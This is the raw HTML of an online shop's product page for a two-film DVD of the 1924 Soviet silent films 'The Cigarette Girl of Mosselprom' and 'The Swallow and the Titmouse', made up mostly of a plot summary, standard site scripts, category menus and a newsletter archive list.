

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924
body_size: 19773
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="As she works in her tedious office job, Maria Ivanovna dreams about being married; and she has particular hopes that her co-worker Nikodim Mityushin will take an interest in her. Nikodim, though, is in love with Zina, who sells cigarettes. Not a day passes by that Nikodim doesn&#39;t &quot;run into her&quot; selling on the street and buys cigarettes from her (even though he doesn&#39;t smoke). One day, a film crew uses Zina as an extra in an outdoor scene, and the cameraman, Latugin, falls in love with her. Latugin soon arranges an acting job for Zina. To complicate matters further, Zina has yet another admirer in Oliver MacBride, an American businessman who is visiting Moscow.

" />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>

<link href="/css/image-gallery?v=kbIfJ6mqlvC39yFuZ2JMsgI4dnTR4aNBBynOkER7ToI1" rel="stylesheet" type="text/css" />

    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    <link rel="canonical" href="https://www.rarefilmsandmore.com/two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924" />

	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-2" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$983.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2Ftwo-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2ftwo-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2ftwo-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (123)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='selected'>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5025)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4640)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (167)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
    

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (123)
                </a>
            </li>
            <li class="selected">
                <a href="/all-titles">ALL  TITLES
                         (5025)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4640)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (167)
                </a>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/fall sale sq 25.jpg" style="height: 217px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

